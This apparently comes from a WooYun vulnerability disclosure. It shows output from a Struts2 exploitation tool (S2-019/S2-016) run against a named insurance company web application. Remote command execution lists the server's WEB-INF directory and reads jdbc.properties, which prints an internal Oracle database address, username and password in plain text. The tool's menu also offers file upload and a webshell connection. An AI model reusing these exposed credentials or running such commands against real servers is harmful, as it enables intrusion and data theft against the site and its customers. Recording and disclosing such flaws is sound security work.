 目标: http://eins.xintai.com/eins/page/insure/CustomerInfoWrite.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /app/eins/WEB-INF/classes/jdbc.properties
drwxr-xr-x 4 weblogic weblogic 4096 12-01 17:19 classes
drwxr-xr-x 3 weblogic weblogic 4096 09-17 18:15 lib
-rw-rw-r-- 1 weblogic weblogic 654 09-17 18:19 weblogic.xml
-rw-rw-r-- 1 weblogic weblogic 2722 09-17 18:19 web.xml
★K8cmd-> ls -l /app/eins/WEB-INF/classes
52
drwxr-xr-x 3 weblogic weblogic 4096 12-01 17:19 com
-rw-rw-r-- 1 weblogic weblogic 20 07-29 17:40 config.properties
-rw-rw-r-- 1 weblogic weblogic 1497 07-29 17:40 dubbo.xml
-rw-rw-r-- 1 weblogic weblogic 1497 07-29 17:40 dubbo.xml_prd
-rw-rw-r-- 1 weblogic weblogic 251 07-29 17:40 jdbc.properties
-rw-rw-r-- 1 weblogic weblogic 440 07-29 17:40 log4j.properties
-rw-rw-r-- 1 weblogic weblogic 908 07-29 17:40 mybatis.xml
-rw-rw-r-- 1 weblogic weblogic 4141 07-29 17:40 spring-beans.xml
-rw-rw-r-- 1 weblogic weblogic 929 07-29 17:40 spring-cxf.xml
-rw-rw-r-- 1 weblogic weblogic 4980 12-01 17:30 spring-security.xml
-rw-rw-r-- 1 weblogic weblogic 2041 07-29 17:40 struts.xml
★K8cmd-> cat /app/eins/WEB-INF/classes/jdbc.properties
jdbc.driverClassName=oracle.jdbc.driver.OracleDriver
jdbc.url=jdbc:oracle:thin:@//10.28.32.21:1521/EINS
jdbc.username=EIDATA
jdbc.password=EID83FA73BCA
jdbc.maxActive = 80
jdbc.maxIdle =20
jdbc.minIdle=1
jdbc.initialSize =10
jdbc.maxWait =3000
www.wooyun.org